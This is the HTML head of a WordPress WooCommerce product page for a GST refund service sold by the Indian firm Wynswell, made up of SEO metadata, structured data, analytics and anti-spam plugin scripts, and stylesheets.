

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wynswell.com/product/taxation-gst-refunds-5/
body_size: 56198
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://wynswell.com/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c048779799","_rest_nonce":"ccd95a0f93","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/wynswell.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"wynswell.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c048779799","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/wynswell.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/9148825ddb8ad6bce07da2346dd52f8c.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490","emailEncoderPassKey":"7158e3e8b4bf0461bb9f9753b3d50aab","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Taxation-GST Refunds &ndash; Wynswell</title>
<meta name="description" content="We provide all kind of Taxation services under one roof."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wynswell.com/product/taxation-gst-refunds-5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Taxation-GST Refunds &ndash; Wynswell" />
<meta property="og:description" content="We provide all kind of Taxation services under one roof." />
<meta property="og:url" content="https://wynswell.com/product/taxation-gst-refunds-5/" />
<meta property="og:site_name" content="Wynswell" />
<meta property="og:updated_time" content="2022-09-09T18:34:15+05:30" />
<meta property="og:image" content="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg" />
<meta property="og:image:secure_url" content="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="GST Services by WynSwell" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="99" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Taxation-GST Refunds &ndash; Wynswell" />
<meta name="twitter:description" content="We provide all kind of Taxation services under one roof." />
<meta name="twitter:site" content="@wynswell" />
<meta name="twitter:creator" content="@wynswell" />
<meta name="twitter:image" content="https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;99.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="10000 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://wynswell.com/#place","address":{"@type":"PostalAddress","addressLocality":"Bangalore","addressRegion":"Karnataka","postalCode":"560001","addressCountry":"IN"}},{"@type":["ProfessionalService","Organization"],"@id":"https://wynswell.com/#organization","name":"WynSwell Global Business Services (P) Ltd","url":"https://wynswell.com","sameAs":["https://www.facebook.com/wynswell/","https://twitter.com/wynswell","https://www.instagram.com/wynswell/?hl=en","https://www.linkedin.com/company/wynswell"],"email":"wynswell@gmail.com","address":{"@type":"PostalAddress","addressLocality":"Bangalore","addressRegion":"Karnataka","postalCode":"560001","addressCountry":"IN"},"logo":{"@type":"ImageObject","@id":"https://wynswell.com/#logo","url":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png","contentUrl":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png","caption":"Wynswell","inLanguage":"en-US","width":"150","height":"188"},"priceRange":"$$$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://wynswell.com/#place"},"image":{"@id":"https://wynswell.com/#logo"},"telephone":"+919871782018"},{"@type":"WebSite","@id":"https://wynswell.com/#website","url":"https://wynswell.com","name":"Wynswell","publisher":{"@id":"https://wynswell.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg","url":"https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg","width":"1080","height":"1080","caption":"GST Services by WynSwell","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://wynswell.com/product/taxation-gst-refunds-5/#webpage","url":"https://wynswell.com/product/taxation-gst-refunds-5/","name":"Taxation-GST Refunds &ndash; Wynswell","datePublished":"2022-09-09T13:31:41+05:30","dateModified":"2022-09-09T18:34:15+05:30","isPartOf":{"@id":"https://wynswell.com/#website"},"primaryImageOfPage":{"@id":"https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"Taxation-GST Refunds &ndash; Wynswell","description":"We provide all kind of Taxation services under one roof.","category":"Startup","mainEntityOfPage":{"@id":"https://wynswell.com/product/taxation-gst-refunds-5/#webpage"},"image":[{"@type":"ImageObject","url":"https://wynswell.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-11.30.29-PM.jpeg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://wynswell.com/wp-content/uploads/2021/11/product-1-min.png","height":"540","width":"540"},{"@type":"ImageObject","url":"https://wynswell.com/wp-content/uploads/2021/11/product-2-min.png","height":"540","width":"540"},{"@type":"ImageObject","url":"https://wynswell.com/wp-content/uploads/2021/11/product-3-min.png","height":"540","width":"540"}],"offers":{"@type":"Offer","price":"99.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://wynswell.com/product/taxation-gst-refunds-5/","seller":{"@type":"Organization","@id":"https://wynswell.com/","name":"Wynswell","url":"https://wynswell.com","logo":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_taxation","value":"company, gst, gst refund, llp, partnership, proprietorship, returns, startup"}],"@id":"https://wynswell.com/product/taxation-gst-refunds-5/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Feed" href="https://wynswell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Comments Feed" href="https://wynswell.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wynswell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwynswell.com%2Fproduct%2Ftaxation-gst-refunds-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wynswell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwynswell.com%2Fproduct%2Ftaxation-gst-refunds-5%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KRF1J9L2FM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wynswell.com\/product\/taxation-gst-refunds-5\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KRF1J9L2FM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KRF1J9L2FM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wynswell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//wynswell.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766147521' type='text/css' media='all' />
